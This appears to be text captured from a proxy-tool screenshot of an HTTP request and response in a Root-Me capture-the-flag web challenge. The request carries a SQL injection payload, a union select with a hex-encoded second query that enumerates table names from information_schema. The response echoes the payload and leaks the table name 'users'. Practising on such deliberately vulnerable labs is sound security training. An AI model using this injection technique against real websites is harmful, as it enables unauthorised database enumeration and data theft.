 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch49/index.php?action=search HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 223
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search
12 Upgrade-Insecure-Requests: 1
13
14 login=
%27union+select+0x27756e696f6e2073656c656374204e554c4c2c7461626c655f6e616d652066726f6d20696e666f726d6174696f6e5f73
6368656d612e7461626c6573207768657265207461626c655f736368656d61203d20646174616261736528292022d2d202d --+-
Response
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1056
8
9
10 <html>
11 <head>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <center>
<h1>
</h1>
</center>
15 <span>
<a href="index.php">
Home
</a>
&nbsp;|&nbsp;
16 <a href="index.php?action=search">
Search
</a>
&nbsp;
17
18 <hr>
19
20 <p>
21 <form action="?action=search" method="POST">
22 <h3>
Search member:
</h3>
<br />
23 Login:
24 <input type="text" name="login" value=""/>
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: 'union select
0x27756e696f6e2073656c656374204e554c4c2c7461626c655f6e616d652066726f6d20696e666f726d6174696f6e5f73636865
6d612e7461626c6573207768657265207461626c655f736368656d61203d20646174616261736528292022d2d202d -- -<br>
32 [+] Found ID: <br>
33 [+] Email: users<br>
34 </fieldset>
35 </p>
36 </span>
37 </body>
38 </html>
39